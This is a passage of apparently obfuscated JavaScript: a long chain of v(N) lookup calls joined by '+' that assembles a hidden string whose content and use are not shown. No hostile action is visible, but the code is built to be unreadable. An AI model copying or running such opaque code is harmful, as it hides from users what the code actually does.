v(4642) + v(32421) + v(22575) + v(30393) + v(34199) + v(31311) + v(17213) + v(9362) + v(30247) + v(343) + v(35724) + v(35693) + v(25077) + v(30079) + v(2552) + v(31881) + v(21597) + v(31702) + v(9239) + v(18467) + v(27499) + v(23896) + v(38573) + v(33115) + v(25248) + v(3388) + v(37672) + v(31839) + v(31066) + v(34093) + v(4561) + v(29114) + v(17821) + v(1830) + v(30573) + v(8866) + v(20833) + v(17234) + v(26748) + v(35055) + v(15871) + v(17968) + v(16418) + v(11880) + v(5716) + v(26278) + v(29540) + v(2369) + v(14323) + v(33166) + v(31726) + v(17079) + v(32660) + v(6821) + v(10738) + v(7273) + v(22491) + v(31318) + v(6970) + v(20263) + v(14246) + v(25974) + v(33950) + v(5381) + v(29083) + v(4499) + v(33885) + v(21383) + v(34298) + v(15540) + v(19748) + v(20986) + v(38957) + v(12925) + v(4084) + v(4945) + v(35615) + v(5036) + v(39573) + v(36572) + v(38139) + v(11466) + v(2201) + v(19659) + v(5073) + v(4457) + v(20594) + v(14886) + v(23358) + v(305) + v(6433) + v(7639) + v(21580) + v(2469) + v(17329) + v(5874)) + (v(20097) + v(14551) + v(33553) + v(20954) + v(18299) + v(24775) + v(6668) + v(21953) + v(11778) + v(18239) + v(26696) + v(39116) + v(26458) + v(34486) + v(19166) + v(33459) + v(18563) + v(28855) + v(28792) + v(9711) + v(38047) + v(14002) + v(34024) + v(21913) + v(5614) + v(21577) + v(33334) + v(35893) + v(18178) + v(9176) + v(36730) + v(2826) + v(13009) + v(23184) + v(8684) + v(34980) + v(3327) + v(29947) + v(5171) + v(571) + v(25827) + v(30627) + v(36335) + v(25360) + v(2674) + v(18926) + v(7933) + v(884) + v(7306) + v(22811) + v(38653) + v(23629) + v(23520) + v(28266) + v(31672) + v(24181) + v(6354) + v(27510) + v(4342) + v(3355) + v(26155) + v(18442) + v(21050) + v(28929) + v(17685) + v(7015) + v(22577) + v(24117) + v(18095) + v(35217) + v(27712) + v(8200) + v(10595) + v(37293) + v(10995) + v(16825) + v(1264) + v(2017) + v(18379) + v(35053) + v(3514) + v(29343) + v(7586) + v(33593) + v(7587) + v(840) + v(35638) + v(32832) + v(16069) + v(30506) + v(31277) + v(2017) + v(18379) + v(35053) + v(3514) + v(7444) + v(21256) + v(9228) + v(22937) + v(14590)) + (v(27418) + v(17585) + v(14286) + v(29503) + v(37369) + v(28112) + v(27821) + v(34457) + v(4067) + v(25966) + v(11453) + v(23287) + v(12167) + v(17963) + v(22275) + v(37458) + v(31053) + v(8645) + v(31806) + v(25543) + v(31033) + v(22543) + v(7984) + v(11113) + v(15653) + v(11891) + v(13244) + v(29603) + v(9212) + v(958) + v(6521) + v(34256) + v(34848) + v(35215) + v(12068) + v(31233) + v(22455) + v(8693) + v(34825) + v(34632) + v(32272) + v(36185) + v(13299) + v(16110) + v(15778) + v(14486) + v(17208) + v(10922) + v(39783) + v(15951) + v(7492) + v(27429) + v(1746) + v(3923) + v(25905) + v(20241) + v(27712) + v(8200) + v(10595) + v(37293) + v(1176) + v(38353) + v(28048) + v(26833) + v(25270) + v(21483) + v(34280) + v(33855) + v(23537) + v(7613) + v(13299) + v(16110) + v(15778) + v(14486) + v(24035) + v(30227) + v(23405) + v(19012) + v(33157) + v(19204) + v(29150) + v(20193) + v(7049) + v(22245) + v(26410) + v(13364) + v(35356) + v(18022) + v(7547) + v(36098) + v(29865) + v(3338) + v(7339) + v(12826) + v(21555) + v(27984) + v(13229) + v(14686) + v(13413) + v(28470)) + (v(4659) + v(17988) + v(10890) + v(10724) + v(9220) + v(33551) + v(35224) + v(307) + v(38509) + v(37700) + v(1088) + v(9841) + v(13929) + v(15586) + v(32204) + v(17254) + v(27104) + v(29391) + v(21998) + v(16442) + v(32256) + v(7097) + v(27165) + v(14603) + v(14346) + v(27260) + v(24030) + v(12192) + v(35406) + v(17903) + v(14367) + v(23680) + v(13182) + v(17637) + v(29530) + v(1842) + v(12007) + v(3407) + v(18877) + v(25531) + v(35009) + v(11669) + v(33188) + v(8613) + v(19143) + v(3456) + v(37740) + v(17842) + v(11217) + v(36428) + v(6499) + v(24870) + v(37580) + v(29557) + v(4273) + v(16624) + v(39818) + v(29783) + v(25296) + v(9174) + v(1065) + v(21876) + v(28069) + v(4658) + v(25348) + v(27672) + v(20448) + v(10052) + v(6923) + v(29413) + v(842) + v(26243) + v(36627) + v(19174) + v(35222) + v(33195) + v(1135) + v(10830) + v(7304) + v(39596) + v(16340) + v(32202) + v(18175) + v(37124) + v(35531) + v(13421) + v(9661) + v(15951) + v(7492) + v(27429) + v(1746) + v(39659) + v(37569) + v(19728) + v(6338) + v(19108) + v(28423) + v(22244) + v(548) + v(26465)) + (v(25328) + v(9597) + v(8965) + v(11859) + v(5189) + v(5468) + v(34711) + v(21267) + v(4447) + v(5068) + v(38602) + v(31246) + v(2419) + v(6894) + v(21193) + v(7097) + v(27165) + v(14603) + v(14346) + v(27260) + v(1010) + v(11937) + v(4447) + v(5068) + v(38602) + v(31246) + v(2419) + v(31754) + v(31713) + v(13996) + v(27712) + v(8200) + v(10595) + v(37293) + v(25361) + v(18425) + v(24633) + v(35893) + v(18178) + v(9176) + v(36730) + v(8094) + v(17451) + v(35905) + v(27446) + v(19e3) + v(7525) + v(22209) + v(3897) + v(15398) + v(7646) + v(25744) + v(33971) + v(28522) + v(909) + v(1832) + v(4786) + v(33009) + v(33112) + v(6080) + v(32204) + v(17254) + v(27104) + v(29391) + v(15295) + v(37496) + v(15346) + v(17288) + v(16318) + v(36910) + v(38134) + v(24028) + v(33398) + v(32495) + v(35878) + v(35708) + v(7789) + v(6695) + v(18412) + v(39711) + v(29977) + v(7390) + v(28287) + v(28624) + v(16686) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(10341) + v(29282) + v(25872) + v(25980) + v(4214) + v(24821) + v(24163) + v(13530) + v(33656) + v(18039)) + (v(5607) + v(16757) + v(33186) + v(21498) + v(18389) + v(21744) + v(8179) + v(34500) + v(14158) + v(13787) + v(17662) + v(18859) + v(18935) + v(17145) + v(16006) + v(27546) + v(32496) + v(15125) + v(32196) + v(1565) + v(34456) + v(38690) + v(24292) + v(20155) + v(22523) + v(14072) + v(4517) + v(20367) + v(4684) + v(3945) + v(37107) + v(36898) + v(7881) + v(3606) + v(6960) + v(34793) + v(10833) + v(21511) + v(519) + v(22451) + v(1910) + v(5120) + v(6570) + v(3244) + v(3674) + v(19635) + v(17251) + v(14411) + v(29776) + v(28665) + v(14288) + v(9454) + v(23237) + v(12892) + v(12705) + v(5375) + v(35037) + v(3233) + v(19838) + v(39845) + v(31419) + v(34564) + v(34736) + v(33388) + v(37768) + v(14893) + v(10611) + v(5057) + v(20470) + v(2626) + v(14698) + v(31590) + v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(12360) + v(16285) + v(12976) + v(327) + v(14169) + v(11354) + v(26875) + v(32112) + v(21860) + v(8272) + v(20044) + v(1990) + v(31988) + v(1908) + v(1080) + v(34178) + v(26904) + v(37376) + v(6895) + v(9104) + v(15287) + v(21905) + v(11762)) + (v(28347) + v(1710) + v(5639) + v(36820) + v(26529) + v(36557) + v(31352) + v(23525) + v(26330) + v(26792) + v(7267) + v(35394) + v(34916) + v(18667) + v(30270) + v(12118) + v(39752) + v(3949) + v(21402) + v(8043) + v(37695) + v(35447) + v(9292) + v(14516) + v(4787) + v(39769) + v(32305) + v(29766) + v(23238) + v(15366) + v(31595) + v(26687) + v(12107) + v(13972) + v(26551) + v(36800) + v(1330) + v(38747) + v(22381) + v(22330) + v(38245) + v(33650) + v(30327) + v(1027) + v(5697) + v(37835) + v(22508) + v(28854) + v(22091) + v(32312) + v(21191) + v(12717) + v(28407) + v(32488) + v(12038) + v(361) + v(17574) + v(8748) + v(4760) + v(20975) + v(35e3) + v(24339) + v(34207) + v(38944) + v(6890) + v(31988) + v(1908) + v(1080) + v(34178) + v(26904) + v(26152) + v(7967) + v(8484) + v(10276) + v(8508) + v(11608) + v(20637) + v(4177) + v(16743) + v(38939) + v(23816) + v(37223) + v(16135) + v(12496) + v(7502) + v(16380) + v(4767) + v(4671) + v(28594) + v(6675) + v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(12360) + v(36118) + v(4951) + v(30213) + v(4898)) + (v(20072) + v(9083) + v(17886) + v(25126) + v(29433) + v(15892) + v(7281) + v(4616) + v(38076) + v(18980) + v(38933) + v(18668) + v(8209) + v(16026) + v(30824) + v(35441) + v(10273) + v(26687) + v(12107) + v(13972) + v(26551) + v(36800) + v(38549) + v(22843) + v(27953) + v(912) + v(16561) + v(11253) + v(23548) + v(7693) + v(19884) + v(4750) + v(39401) + v(1756) + v(4511) + v(10386) + v(27277) + v(8869) + v(19320) + v(6005) + v(34264) + v(30080) + v(26307) + v(2644) + v(27634) + v(19810) + v(25642) + v(12733) + v(17158) + v(5209) + v(11569) + v(6982) + v(17417) + v(20845) + v(9060) + v(10733) + v(23230) + v(13468) + v(2995) + v(703) + v(17516) + v(32457) + v(568) + v(23286) + v(22992) + v(9769) + v(5297) + v(34738) + v(9252) + v(23159) + v(25532) + v(9331) + v(288) + v(19212) + v(25228) + v(2258) + v(35002) + v(33191) + v(1696) + v(29065) + v(31493) + v(20041) + v(14568) + v(3834) + v(2344) + v(17986) + v(1579) + v(9522) + v(22681) + v(31319) + v(27564) + v(38725) + v(7843) + v(37613) + v(27062) + v(20353) + v(25250) + v(1012) + v(8581) + v(23512)) + (v(33921) + v(28164) + v(20374) + v(29804) + v(13654) + v(22815) + v(26981) + v(32950) + v(20391) + v(16876) + v(5461) + v(19587) + v(7228) + v(8379) + v(5522) + v(29836) + v(6015) + v(18919) + v(20442) + v(38316) + v(3934) + v(38769) + v(9811) + v(27665) + v(18793) + v(22451) + v(33254) + v(22554) + v(7347) + v(22241) + v(39181) + v(5677) + v(30642) + v(16529) + v(21994) + v(15704) + v(1625) + v(14947) + v(13014) + v(29536) + v(26727) + v(15604) + v(15813) + v(7631) + v(21117) + v(21213) + v(25593) + v(27334) + v(9406) + v(32950) + v(20391) + v(16876) + v(5461) + v(19587) + v(573) + v(25851) + v(32826) + v(13787) + v(17662) + v(18859) + v(18935) + v(17145) + v(15382) + v(27613) + v(1213) + v(2387) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(21011) + v(22259) + v(8302) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(435) + v(35281) + v(21400) + v(3747) + v(19249) + v(28401) + v(9913) + v(9991) + v(12375) + v(9542) + v(12363) + v(26320) + v(15594) + v(15615) + v(21972) + v(3035) + v(36903) + v(24038) + v(10294) + v(19352)) + (v(28559) + v(33107) + v(39752) + v(39583) + v(20794) + v(38781) + v(31895) + v(19250) + v(20019) + v(19212) + v(25228) + v(2258) + v(35002) + v(33191) + v(22809) + v(18581) + v(12882) + v(26116) + v(35987) + v(15874) + v(32874) + v(30143) + v(32004) + v(13511) + v(30218) + v(26900) + v(30654) + v(38590) + v(27538) + v(5586) + v(2158) + v(26725) + v(1007) + v(34076) + v(23206) + v(30418) + v(33816) + v(2522) + v(35278) + v(33688) + v(18783) + v(29069) + v(38276) + v(22364) + v(15246) + v(39862) + v(10196) + v(37122) + v(2975) + v(33455) + v(37018) + v(29919) + v(34419) + v(14501) + v(23406) + v(12936) + v(9431) + v(35755) + v(29105) + v(22406) + v(11696) + v(18206) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(24551) + v(32792) + v(32513) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(33223) + v(35950) + v(36881) + v(19692) + v(19206) + v(21983) + v(9328) + v(16589) + v(19398) + v(8297) + v(12508) + v(34135) + v(2874) + v(11401) + v(35362) + v(9680) + v(33422) + v(26863) + v(24979) + v(19059) + v(32989) + v(13787) + v(17662) + v(18859)) + (v(18935) + v(17145) + v(15382) + v(837) + v(32720) + v(13445) + v(9835) + v(32653) + v(13683) + v(10752) + v(16681) + v(20009) + v(32985) + v(7167) + v(36333) + v(26686) + v(19476) + v(20082) + v(32191) + v(28699) + v(29376) + v(7201) + v(20658) + v(10316) + v(11477) + v(10850) + v(37072) + v(19928) + v(426) + v(12481) + v(21234) + v(31934) + v(14756) + v(27224) + v(35762) + v(10647) + v(39117) + v(39371) + v(9578) + v(34644) + v(8478) + v(38340) + v(30255) + v(3871) + v(36896) + v(26795) + v(429) + v(37188) + v(7790) + v(5960) + v(1203) + v(4439) + v(35079) + v(6052) + v(19621) + v(30998) + v(1061) + v(14995) + v(545) + v(38460) + v(704) + v(13468) + v(2995) + v(703) + v(17516) + v(32457) + v(8753) + v(1798) + v(17943) + v(12091) + v(6029) + v(13335) + v(32635) + v(25521) + v(11396) + v(34218) + v(13318) + v(19602) + v(33343) + v(6810) + v(18378) + v(7609) + v(32459) + v(38477) + v(16185) + v(32556) + v(25236) + v(35206) + v(1146) + v(11074) + v(29179) + v(3563) + v(34262) + v(7390) + v(13713) + v(36900) + v(26920) + v(35563) + v(15467) + v(4092)) + (v(8467) + v(37859) + v(11825) + v(6095) + v(5118) + v(37620) + v(25976) + v(8343) + v(1860) + v(36829) + v(30401) + v(29526) + v(35924) + v(29678) + v(244) + v(39309) + v(23039) + v(21144) + v(3164) + v(39212) + v(4041) + v(1123) + v(39396) + v(19844) + v(28145) + v(30075) + v(33158) + v(38920) + v(12809) + v(21315) + v(32668) + v(18937) + v(14633) + v(10850) + v(37072) + v(19928) + v(426) + v(12481) + v(21234) + v(24940) + v(39876) + v(1780) + v(24096) + v(38749) + v(3446) + v(33492) + v(37698) + v(20205) + v(1467) + v(33913) + v(32966) + v(3871) + v(36896) + v(26795) + v(429) + v(37188) + v(7790) + v(31475) + v(29814) + v(38014) + v(33367) + v(27248) + v(17778) + v(35063) + v(5197) + v(33753) + v(26754) + v(6214) + v(8407) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(34940) + v(26497) + v(31391) + v(3689) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(35662) + v(34922) + v(2787) + v(20041) + v(14568) + v(3834) + v(2344) + v(17986) + v(13809) + v(8924) + v(5851) + v(4204) + v(8764) + v(797) + v(19788) + v(1189)) + (v(32657) + v(10589) + v(32412) + v(26879) + v(32244) + v(32581) + v(19130) + v(8177) + v(14696) + v(3800) + v(13501) + v(26806) + v(34857) + v(1533) + v(6540) + v(4676) + v(34313) + v(3299) + v(29070) + v(1831) + v(28731) + v(30814) + v(39396) + v(31785) + v(15051) + v(20501) + v(31805) + v(2841) + v(21069) + v(35350) + v(16822) + v(27107) + v(27332) + v(34717) + v(22300) + v(26674) + v(28084) + v(18162) + v(29032) + v(33924) + v(23036) + v(12089) + v(37165) + v(38057) + v(11785) + v(7124) + v(38679) + v(15031) + v(8804) + v(22271) + v(39222) + v(9669) + v(1678) + v(24011) + v(27475) + v(32784) + v(34030) + v(8876) + v(10845) + v(19300) + v(14152) + v(15642) + v(9398) + v(10070) + v(16870) + v(22693) + v(37906) + v(7907) + v(33342) + v(29981) + v(3274) + v(9052) + v(37148) + v(14605) + v(39501) + v(12654) + v(7800) + v(34327) + v(2490) + v(22788) + v(38259) + v(29797) + v(37554) + v(20270) + v(22135) + v(399) + v(10185) + v(5296) + v(7634) + v(15517) + v(37494) + v(31883) + v(37768) + v(14893) + v(10611) + v(5057) + v(3146) + v(35117) + v(39100) + v(866)) + (v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(14035) + v(22836) + v(22920) + v(4680) + v(31390) + v(38312) + v(19303) + v(38280) + v(12060) + v(26138) + v(1858) + v(15696) + v(31448) + v(10235) + v(10850) + v(37706) + v(8833) + v(17193) + v(26235) + v(27318) + v(12201) + v(21833) + v(12753) + v(15921) + v(27540) + v(32635) + v(35101) + v(31517) + v(27054) + v(35175) + v(19134) + v(12615) + v(36868) + v(39352) + v(20923) + v(32271) + v(21157) + v(5674) + v(10187) + v(33311) + v(28948) + v(9874) + v(11827) + v(601) + v(15656) + v(30011) + v(26894) + v(25009) + v(11099) + v(26816) + v(14324) + v(28711) + v(21846) + v(22204) + v(28856) + v(21251) + v(25617) + v(5420) + v(10348) + v(16834) + v(30204) + v(37459) + v(21983) + v(20039) + v(12084) + v(20078) + v(28142) + v(8417) + v(33413) + v(11221) + v(3945) + v(37107) + v(36898) + v(7881) + v(3606) + v(35610) + v(11521) + v(30309) + v(25273) + v(5791) + v(34015) + v(29779) + v(17655) + v(26831) + v(5647) + v(3085) + v(35749) + v(2833) + v(3579) + v(5458) + v(13336) + v(39670) + v(28129) + v(4311) + v(39506)) + (v(21803) + v(17532) + v(29509) + v(247) + v(38162) + v(39292) + v(29497) + v(28374) + v(7905) + v(12784) + v(12147) + v(1614) + v(38312) + v(19303) + v(38280) + v(12060) + v(26138) + v(1858) + v(37197) + v(31486) + v(23013) + v(22330) + v(38245) + v(33650) + v(30327) + v(1027) + v(5697) + v(9548) + v(20452) + v(25665) + v(37637) + v(32364) + v(4940) + v(38115) + v(30990) + v(10682) + v(12859) + v(38282) + v(26118) + v(29415) + v(16645) + v(28510) + v(20614) + v(9109) + v(25807) + v(22407) + v(29255) + v(37593) + v(11589) + v(8354) + v(1549) + v(26850) + v(699) + v(8732) + v(39108) + v(19579) + v(39782) + v(39432) + v(18385) + v(28917) + v(5800) + v(27112) + v(20224) + v(23390) + v(16870) + v(8262) + v(8381) + v(15666) + v(1680) + v(6906) + v(3681) + v(39431) + v(31880) + v(5424) + v(25928) + v(26758) + v(19792) + v(33650) + v(2631) + v(16421) + v(6283) + v(25428) + v(3791) + v(30464) + v(7517) + v(21461) + v(24471) + v(6661) + v(2019) + v(24724) + v(35610) + v(22608) + v(15973) + v(4610) + v(31927) + v(4417) + v(11643) + v(3683) + v(11116) + v(1858)) + (v(23686) + v(25567) + v(30116) + v(31046) + v(15921) + v(5103) + v(27764) + v(9692) + v(21589) + v(1100) + v(5664) + v(37656) + v(2620) + v(5104) + v(2874) + v(11401) + v(35362) + v(9680) + v(33422) + v(26863) + v(37560) + v(24615) + v(8329) + v(21656) + v(30235) + v(32736) + v(5031) + v(30690) + v(28742) + v(10187) + v(8314) + v(28991) + v(25821) + v(11813) + v(25446) + v(30982) + v(15593) + v(32829) + v(20469) + v(18968) + v(4288) + v(34770) + v(10336) + v(16523) + v(38892) + v(38969) + v(8731) + v(39131) + v(18044) + v(10505) + v(9186) + v(32309) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(12201) + v(17503) + v(36690) + v(22165) + v(5216) + v(27523) + v(38657) + v(21254) + v(33025) + v(14152) + v(35057) + v(6831) + v(12564) + v(39696) + v(14941) + v(6885) + v(28811) + v(31522) + v(4001) + v(8937) + v(17863) + v(24564) + v(33740) + v(18870) + v(29496) + v(17902) + v(35113) + v(24928) + v(31599) + v(2811) + v(29789) + v(9122) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(34940) + v(35675) + v(17847) + v(25615) + v(26727) + v(15604)) + (v(15813) + v(7631) + v(21117) + v(21213) + v(4575) + v(10811) + v(33013) + v(37088) + v(4681) + v(8005) + v(9306) + v(37614) + v(30137) + v(39499) + v(33249) + v(3767) + v(30968) + v(12692) + v(39245) + v(17091) + v(15375) + v(16715) + v(33750) + v(37900) + v(27476) + v(34222) + v(15598) + v(33051) + v(34030) + v(32057) + v(37960) + v(8792) + v(35175) + v(38512) + v(19688) + v(39767) + v(23039) + v(21144) + v(3164) + v(39212) + v(4041) + v(38809) + v(39437) + v(38085) + v(1215) + v(29042) + v(32675) + v(24602) + v(16395) + v(3353) + v(32852) + v(21230) + v(18396) + v(8416) + v(11988) + v(527) + v(15554) + v(27111) + v(35343) + v(23624) + v(24072) + v(23188) + v(496) + v(2831) + v(20461) + v(18851) + v(38945) + v(22305) + v(23263) + v(14635) + v(22719) + v(19939) + v(9298) + v(36557) + v(13079) + v(28983) + v(1569) + v(5051) + v(16096) + v(14280) + v(20776) + v(35944) + v(22747) + v(37888) + v(8410) + v(13924) + v(740) + v(25908) + v(19611) + v(23207) + v(20411) + v(9332) + v(446) + v(5869) + v(30368) + v(31288) + v(26646) + v(20304) + v(11044) + v(28852)) + (v(27920) + v(39183) + v(35764) + v(19730) + v(37270) + v(8519) + v(8351) + v(35117) + v(37518) + v(6485) + v(30948) + v(3622) + v(4828) + v(7216) + v(26892) + v(28212) + v(29454) + v(31830) + v(39354) + v(28913) + v(15051) + v(20501) + v(31805) + v(2841) + v(21069) + v(35350) + v(27682) + v(20562) + v(32186) + v(23065) + v(19792) + v(33650) + v(2631) + v(16421) + v(6283) + v(25428) + v(8637) + v(7821) + v(13503) + v(9769) + v(5297) + v(34738) + v(9252) + v(23159) + v(7634) + v(4388) + v(3989) + v(9540) + v(29925) + v(17815) + v(17115) + v(34312) + v(31359) + v(18891) + v(30010) + v(33659) + v(37732) + v(1387) + v(30057) + v(25142) + v(23993) + v(3262) + v(38045) + v(38142) + v(30165) + v(32035) + v(23783) + v(35663) + v(9003) + v(23169) + v(18645) + v(13460) + v(18951) + v(3902) + v(7978) + v(30332) + v(28344) + v(13357) + v(7791) + v(460) + v(28352) + v(11334) + v(8146) + v(12266) + v(31919) + v(13554) + v(9038) + v(24845) + v(26759) + v(11713) + v(29728) + v(36109) + v(35639) + v(39141) + v(3213) + v(34991) + v(33632) + v(7065) + v(39497) + v(37411)) + (v(6871) + v(36580) + v(30165) + v(32035) + v(23783) + v(35663) + v(9003) + v(36093) + v(18645) + v(13460) + v(10244) + v(5809) + v(6104) + v(21812) + v(27243) + v(37320) + v(26628) + v(9429) + v(17204) + v(27195) + v(18585) + v(30460) + v(24650) + v(13062) + v(14832) + v(26514) + v(7859) + v(36612) + v(3468) + v(1823) + v(19283) + v(33225) + v(12246) + v(14359) + v(7715) + v(16037) + v(29628) + v(16040) + v(12103) + v(20206) + v(37363) + v(37488) + v(36933) + v(8191) + v(1395) + v(828) + v(34426) + v(39313) + v(6357) + v(22293) + v(5684) + v(34158) + v(818) + v(19608) + v(4362) + v(26757) + v(1199) + v(26167) + v(13085) + v(21894) + v(5176) + v(34336) + v(27786) + v(17133) + v(2315) + v(5933) + v(11912) + v(33864) + v(6577) + v(37e3) + v(14163) + v(18089) + v(32179) + v(32494) + v(13684) + v(8486) + v(13958) + v(21207) + v(2600) + v(2910) + v(22154) + v(1501) + v(1184) + v(13875) + v(19282) + v(34947) + v(22738) + v(7293) + v(23823) + v(39535) + v(30394) + v(1535) + v(22440) + v(30014) + v(12501) + v(14843) + v(21853) + v(37997) + v(28532) + v(8783)) + (v(32783) + v(3341) + v(33432) + v(21344) + v(9079) + v(25937) + v(27788) + v(37874) + v(15019) + v(26289) + v(12404) + v(39340) + v(20451) + v(27543) + v(25193) + v(36438) + v(36842) + v(39036) + v(7271) + v(37565) + v(28513) + v(23421) + v(30084) + v(18887) + v(31863) + v(19102) + v(26760) + v(711) + v(9996) + v(11234) + v(3229) + v(38408) + v(33470) + v(13206) + v(16333) + v(26372) + v(17566) + v(23894) + v(14155) + v(27819) + v(32713) + v(19503) + v(38348) + v(16655) + v(3048) + v(15436) + v(30271) + v(37023) + v(33339) + v(25137) + v(12265) + v(29955) + v(33594) + v(23622) + v(24361) + v(7686) + v(754) + v(36577) + v(10937) + v(25864) + v(22106) + v(16677) + v(9918) + v(33509) + v(12782) + v(35536) + v(12317) + v(12698) + v(7632) + v(37968) + v(17136) + v(3100) + v(5599) + v(23061) + v(11624) + v(19463) + v(25147) + v(4255) + v(752) + v(15476) + v(13867) + v(28761) + v(31851) + v(34657) + v(8530) + v(32543) + v(2878) + v(16969) + v(22851) + v(10659) + v(21794) + v(17815) + v(17115) + v(34312) + v(31359) + v(18891) + v(30010) + v(10442) + v(5342) + v(30578)) + (v(34898) + v(22293) + v(5684) + v(37737) + v(818) + v(14067) + v(37704) + v(15665) + v(20620) + v(5013) + v(36592) + v(39839) + v(33093) + v(12124) + v(9793) + v(21700) + v(5645) + v(35718) + v(26113) + v(12097) + v(18622) + v(26019) + v(10950) + v(11366) + v(39006) + v(710) + v(4160) + v(34721) + v(24024) + v(22580) + v(14768) + v(24844) + v(6413) + v(4523) + v(24481) + v(30562) + v(21856) + v(27403) + v(23957) + v(34727) + v(37689) + v(17486) + v(38104) + v(32716) + v(38604) + v(32329) + v(23859) + v(28102) + v(15030) + v(23900) + v(28079) + v(20936) + v(19087) + v(6601) + v(19618) + v(13398) + v(29958) + v(8993) + v(36458) + v(12342) + v(19603) + v(12729) + v(18364) + v(2978) + v(11037) + v(19734) + v(671) + v(27848) + v(979) + v(13123) + v(18102) + v(3228) + v(31347) + v(39365) + v(1701) + v(1827) + v(4056) + v(13161) + v(34723) + v(16954) + v(8779) + v(32125) + v(36846) + v(35013) + v(11945) + v(20790) + v(14577) + v(37983) + v(35089) + v(35438) + v(27200) + v(18776) + v(8761) + v(6308) + v(3925) + v(39585) + v(17942) + v(14775) + v(1251) + v(20074)) + (v(25382) + v(8586) + v(11733) + v(9970) + v(21773) + v(23436) + v(32811) + v(20157) + v(3962) + v(28936) + v(29053) + v(16580) + v(32389) + v(16994) + v(4171) + v(4758) + v(17318) + v(34501) + v(1551) + v(2192) + v(16975) + v(19949) + v(8701) + v(34829) + v(26032) + v(17682) + v(38654) + v(25204) + v(7707) + v(13605) + v(35203) + v(8834) + v(36476) + v(19016) + v(31932) + v(8658) + v(33217) + v(29491) + v(30203) + v(8231) + v(32386) + v(9244) + v(15533) + v(11426) + v(24082) + v(32965) + v(27549) + v(1824) + v(4963) + v(33111) + v(34006) + v(2723) + v(20173) + v(26163) + v(33721) + v(25756) + v(28442) + v(28323) + v(20130) + v(22012) + v(35149) + v(37831) + v(32077) + v(38958) + v(28657) + v(5509) + v(30977) + v(12036) + v(1580) + v(39768) + v(19827) + v(3955) + v(36285) + v(7473) + v(7345) + v(39487) + v(34110) + v(8443) + v(39303) + v(39081) + v(35159) + v(13538) + v(29538) + v(27100) + v(21394) + v(6905) + v(2772) + v(36223) + v(7464) + v(763) + v(4142) + v(6419) + v(19013) + v(39646) + v(33217) + v(29491) + v(30203) + v(8231) + v(32386) + v(24599)) + (v(19157) + v(23404) + v(18604) + v(23081) + v(28079) + v(20936) + v(19087) + v(6601) + v(19618) + v(13398) + v(29958) + v(8993) + v(16386) + v(8509) + v(11124) + v(29898) + v(14284) + v(7588) + v(27187) + v(12588) + v(6306) + v(2336) + v(36683) + v(23172) + v(27710) + v(24969) + v(29706) + v(28549) + v(15525) + v(23534) + v(11903) + v(5441) + v(21089) + v(5736) + v(6126) + v(38761) + v(4557) + v(16142) + v(16197) + v(10843) + v(35482) + v(24557) + v(13560) + v(39267) + v(22617) + v(32099) + v(29411) + v(26854) + v(5269) + v(8926) + v(16058) + v(1599) + v(7203) + v(18449) + v(13287) + v(1090) + v(17807) + v(35997) + v(32520) + v(23113) + v(5909) + v(27327) + v(38671) + v(2379) + v(12582) + v(973) + v(16332) + v(8421) + v(34020) + v(37057) + v(35861) + v(14857) + v(26658) + v(577) + v(10310) + v(18249) + v(20395) + v(38435) + v(8982) + v(20067) + v(23936) + v(23208) + v(27434) + v(16383) + v(1334) + v(21252) + v(8202) + v(4080) + v(38277) + v(22977) + v(16032) + v(33524) + v(30282) + v(21452) + v(26335) + v(39186) + v(21518) + v(556) + v(8851) + v(25717)) + (v(24514) + v(21805) + v(23178) + v(3571) + v(27483) + v(10184) + v(621) + v(13535) + v(34725) + v(13736) + v(17321) + v(29932) + v(20450) + v(27047) + v(10731) + v(15935) + v(8808) + v(9665) + v(18508) + v(36917) + v(14970) + v(30790) + v(14936) + v(2128) + v(8880) + v(30426) + v(28541) + v(37265) + v(26125) + v(11452) + v(7824) + v(4430) + v(27948) + v(21871) + v(26130) + v(9912) + v(1157) + v(19990) + v(7478) + v(16830) + v(27959) + v(21295) + v(33742) + v(9699) + v(8910) + v(21457) + v(16050) + v(5180) + v(658) + v(37292) + v(26341) + v(4747) + v(19776) + v(6523) + v(8801) + v(15577) + v(39529) + v(28252) + v(25423) + v(20868) + v(2672) + v(28704) + v(34870) + v(20196) + v(28179) + v(17491) + v(27618) + v(24864) + v(5362) + v(25776) + v(36652) + v(33673) + v(27002) + v(5854) + v(35953) + v(27330) + v(29510) + v(34124) + v(3794) + v(23939) + v(11700) + v(18995) + v(13287) + v(7261) + v(16214) + v(35908) + v(18031) + v(35979) + v(23138) + v(33996) + v(14412) + v(37255) + v(32662) + v(8550) + v(4788) + v(23998) + v(23157) + v(34880) + v(27517) + v(23568)) + (v(17601) + v(23116) + v(21447) + v(20227) + v(6835) + v(4344) + v(13428) + v(12318) + v(34176) + v(7e3) + v(23071) + v(37423) + v(13505) + v(25776) + v(36652) + v(33673) + v(27002) + v(5854) + v(35953) + v(27330) + v(29510) + v(34124) + v(3794) + v(23939) + v(11700) + v(18995) + v(13287) + v(7261) + v(36749) + v(38398) + v(7192) + v(31084) + v(37668) + v(22610) + v(10054) + v(22398) + v(19251) + v(17575) + v(26247) + v(31224) + v(23180) + v(23862) + v(25695) + v(19697) + v(37156) + v(24860) + v(22504) + v(8117) + v(38122) + v(26006) + v(1044) + v(20067) + v(23936) + v(23049) + v(39549) + v(2968) + v(32662) + v(8550) + v(4788) + v(23998) + v(23157) + v(34880) + v(27517) + v(23568) + v(17601) + v(23116) + v(21447) + v(20227) + v(6835) + v(4344) + v(36501) + v(27433) + v(22008) + v(34735) + v(29086) + v(6178) + v(22321) + v(18510) + v(4651) + v(1532) + v(16701) + v(19969) + v(15237) + v(14361) + v(22462) + v(10431) + v(24056) + v(17524) + v(14852) + v(10564) + v(27066) + v(26943) + v(32525) + v(24395) + v(25005) + v(38900) + v(35551) + v(24216) + v(11398) + v(36819)) + (v(28905) + v(18492) + v(13389) + v(1121) 